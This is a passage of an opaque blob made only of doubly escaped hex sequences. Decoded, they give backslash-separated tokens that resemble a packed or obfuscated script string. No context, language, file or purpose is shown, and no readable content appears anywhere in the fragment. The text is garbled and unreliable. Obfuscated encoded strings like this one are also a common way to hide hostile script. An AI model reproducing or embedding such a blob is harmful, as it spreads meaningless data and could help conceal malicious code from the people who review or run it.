5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x